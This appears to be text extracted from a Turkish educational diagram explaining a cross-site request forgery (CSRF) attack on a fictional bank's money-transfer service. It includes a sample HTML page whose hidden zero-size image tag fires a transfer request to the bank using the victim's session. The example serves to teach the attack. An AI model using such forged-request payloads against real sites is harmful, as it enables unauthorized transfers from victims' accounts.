 Banka Sunucuları
Kurban
Saldırgana Ait Sunucu
1 Kurban giriş yapıyor
2 Cookie atanıyor
3 Kurban resim öğresi ile
saldırgana ait siteyi/linki
ziyaret ediyor
4 Saldırganın hesabına
para transfer ediliyor
5 Banka oturumu doğruluyor
ve para transferini
gerçekleştiriyor
Zararlı Kod İçeren Resim Öğresi
1
2 <HTML>
3
4 ...
5
6 <img src="http://mehmetbank/eft.cgi?from=52349866&yo=44963741&
7 amount=2500&date=12012016" width="0" height="0">
8
9 ...
10
11 </HTML>